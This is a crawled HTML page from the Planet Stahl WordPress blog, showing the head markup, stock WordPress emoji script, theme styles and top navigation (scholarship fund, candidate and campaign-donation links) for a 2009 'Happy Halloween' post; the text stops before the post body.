

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/happy-halloween/
body_size: 14006
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Happy Halloween &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.planetstahl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.planetstahl.com/happy-halloween/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fhappy-halloween%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fhappy-halloween%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Happy Halloween" />
<meta property="og:url" content="http://www.planetstahl.com/happy-halloween/" />
<meta property="og:description" content="From October 2009" />
<meta property="article:published_time" content="2009-10-31T22:19:12+00:00" />
<meta property="article:modified_time" content="2009-10-31T22:19:12+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Happy Halloween" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
